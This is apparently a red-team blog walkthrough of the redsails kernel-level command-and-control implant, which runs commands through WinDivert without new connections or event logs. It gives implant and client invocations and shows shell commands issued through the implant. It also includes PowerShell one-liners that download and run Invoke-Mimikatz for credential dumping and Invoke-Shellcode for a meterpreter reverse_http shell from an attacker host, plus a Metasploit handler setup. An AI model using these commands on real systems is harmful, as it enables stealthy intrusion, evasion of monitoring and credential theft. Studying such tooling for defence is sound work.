Command and Control – Kernel
Modern environments implement different level of security controls like endpoint solutions, host intrusion prevention systems, firewalls and real-time event log analysis. From the other hand red team engagements are trying to evade these controls in order to avoid being detected. However the majority of the tools will create some sort of noise on the network level or on the host level by producing various event logs.
R.J. Mcdown and Joshua Theimer have released a tool called redsails during DerbyCon 2017 which its purpose is to allow the red teamer to execute commands on the target host without creating any event logs or establishing a new connection. This tool is written in python and it uses an open source network driver (WinDivert) that interacts with the windows kernel in order to manipulate TCP traffic towards another host. The implant can use ports that are blocked by the windows firewall or not open in order to communicate back with the command and control server. It should be noted that the implant needs to be executed with administrator level privileges.
Redsails has the following dependencies:
pip install pydivert pip install pbkdf2 easy_install pycrypto
The Microsoft Visual C++ compiler is also needed prior to the installation of pycrypto.
The implant needs to be executed on the target with the following parameters:
redsails.exe -a <IP Address> -p <password> -o <port>
The same port and password needs to be used and on the command and control server in order to establish a shell.
python redsailsClient.py -t <IP Address> -p <password> -o <port>


No new connections will established and the port will remain in listening mode even though there is a direct connection.

Even if a port is not open on the host it is still possible to use it for command execution without creating any new connections.


Commands can be executed from the redsails console on the target.
SHELL::net users SHELL::whoami SHELL::ipconfig
Redsails has also PowerShell support therefore it can execute PowerShell commands.

Additional PowerShell scripts can be used in order to perform further recon on the target or gather credentials from memory.
PSHELL::IEX(New-Object Net.WebClient).Downloadstring('http://192.168.100.2/tmp/Invoke-Mimikatz.ps1');Invoke-Mimikatz

It is also possible to upgrade this shell to a meterpreter session by executing the Invoke-Shellcode powershell script.
PSHELL::IEX(New-Object Net.WebClient).Downloadstring('http://192.168.100.2/tmp/Invoke-Shellcode.ps1');Invoke-Shellcode -Payload windows/meterpreter/reverse_http -LHOST 192.168.100.2 -LPORT 8080

The following Metasploit module can be used to receive the connection:
exploit/multi/handler set payload windows/meterpreter/reverse_http

However this will defeat the purpose of the tool since a new connection will be established and it would be easier to be detected by any host intrusion prevention system.

- redsails – Meterpreter Connection Active
Reference